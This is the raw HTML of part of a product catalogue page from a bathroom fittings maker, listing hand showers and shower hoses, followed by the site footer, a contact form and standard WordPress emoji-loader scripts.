                                                        <a href="https://miglioreluxury.it/en/products/components-hand-shower-3983/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/30881.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Hand shower</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/components-hand-shower-provance-3986/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/19460.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Hand shower, ceramic, Provance</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/components-3-way-hand-shower-3992/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/MLiRIC-33i1041.png" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">3-way hand shower</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/components-hand-shower-3995/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/20028.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Hand shower</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/components-hand-shower-3998/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/20027.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Hand shower</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/components-hand-shower-4001/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/30888.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Hand shower</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/components-hand-shower-4004/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/30887.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Hand shower</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/components-hand-shower-4007/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/1hand-shower-br1.png" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Hand shower</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/components-hand-shower-4010/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/1hand-shower-cr-dec-pl1.png" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Hand shower</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/components-hand-shower-4013/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2021/03/19025.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Hand shower, ceramic, Olivia</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/components-hose-50cm/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/11/20125.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Hose, 50cm, 1/2”x1/2”, Ricambi</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/shlang-dlya-kuhonnoj-vydvizhnoj-lejki-200-sm-hrom-ricambi/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2022/03/28344.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Hose, 200cm, Ricambi</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/shlang-dlya-kuhonnoj-vydvizhnoj-lejki-150-sm-ricambi/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2022/03/18182.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Hose, 150cm, Ricambi</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/shlang-dlya-kuhonnoj-lejki-150cm/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2022/03/18179.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Hose, 150cm, Ricambi</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/shlang-dushevoj-antitorsionnyj-150cm-20133/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2022/03/20133.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Hose, 150cm, 1/2” x 1/2”, Ricambi</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/components-hose-200cm/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/20142.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Hose, 200cm, 1/2”x3/8”, Ricambi</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/components-hose-120cm/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/11/29630.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Hose, 120cm, 1/2” x 1/2”, Ricambi</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/components-hose-150cm/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/29631.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Hose, 150cm, 1/2” x 1/2”, Ricambi</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/components-hose-175cm/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/11/29637.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Hose, 175cm, 1/2”x1/2”, Ricambi</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/shlang-dushevoj-150-sm-1-2na-1-2-med-ricambi/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2022/03/20143.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Hose, 150cm, 1/2” x 1/2”, Ricambi</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/en/products/shlang-dushevoj-150-sm-1-2h1-2-chernyj-matovyj-ricambi/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2021/06/30473-2.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Hose, 150cm, 1/2”x1/2”, Ricambi</div>
                                </a>
                                            </div>

                </div>

                <div class="button__wrapper catalog__button">
                    <a href="#" class="button--upto js__upto"></a>
                </div>

            </div>

        </div>



    </section>
</main>
<!--inner end-->


</div>
<footer id="footer" class="footer">

    <div class="footer-box">

        <div class="footer__left">

            <ul class="footer__nav">
                <li class="footer__nav-item"><a href="https://miglioreluxury.it/en/kontakty/" class="footer__nav-link">Contacts</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/about-us/" class="footer__nav-link">About Us</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/collections/" class="footer__nav-link">Сollections</a></li><li class="footer__nav-item"><a href="https://shop.migliore.ru/?utm_source=migliore.ru" class="footer__nav-link">Online store</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/news/" class="footer__nav-link">News</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/shops/" class="footer__nav-link">Shops</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/download/" class="footer__nav-link">Download</a></li>            </ul>

            <div class="footer__action-box">

                <ul class="footer__action">
                    <li class="footer__action-item">
                        <a href="#request" data-fancybox class="footer__action-link footer__action-link--connect">Contact us</a>
                    </li>
                    <!--<li class="footer__action-item">
                        <a href="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" class="footer__action-link footer__action-link--proposal">Download catalog</a>
                    </li>-->
                </ul>
				
                <div class="footer__social-wrapper">
                    <ul class="footer__social">
                        <li class="footer__social-item">
                            <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank"
                            class="footer__social-link social__pinterest"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.instagram.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__insta"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.facebook.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__facebook">
                            </a>
                        </li>
                    </ul>
                </div>

            </div>

        </div>

        <div class="footer__right">

            <p class="footer__copyrights">Moscow</p>
            <p class="footer__copyrights">© 2026 Migliore</p>

        </div>
    </div>

</footer>


<div class="overlay js__overlay">

    <div class="search__area js__search-result">

    </div>


</div>
<div class="leads">

    <div id="request" class="form__wrapper">

        <div class="form__content">

            <div class="form__about">
                <h3 class="form__caption">Have a question?</h3>
                <div class="form__caption_desc">Write to us and our consultants will answer any questions.</div>
            </div>

            <form class="form js__form-feedback" id="letter_to_office">

                <div class="form__fieldset">

                    <label class="form__label">
                        <input class="form__field req" type="text" name="first-name" placeholder="First name*">
                    </label>

                    <label class="form__label">
                        <input class="form__field req" type="text" name="last-name" placeholder="Last name*">
                    </label>

                </div>

                <label class="form__label">
                    <input class="form__field req" type="email" name="email" placeholder="Your e-mail*">
                </label>

				<label class="form__label">
                    <input class="form__field req" type="text" name="phone" placeholder="Your phone number*">
                </label>
				
                <label class="form__label">
                    <input class="form__field req" type="text" name="city" placeholder="City*">
                </label>

                <label class="form__label">
                    <textarea class="form__textarea req" name="form-request" placeholder="Request*"></textarea>
                </label>

                <div class="button__wrapper form__button_wrapper">
                    <input type="hidden" name="action" value="send_message">
                    <button class="button js__form-send form__button">Send</button>
                    <div class="form__symbol">* - Required fields</div>
                </div>


            </form>

        </div>

    </div>

    <div id="thx-message" class="form-thx">

        <h4 class="form-thx__headline">Thank you for your application!</h4>
        <div class="form-thx__desc">Our manager will contact you shortly.</div>

    </div>


</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/migliore/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://miglioreluxury.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://miglioreluxury.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>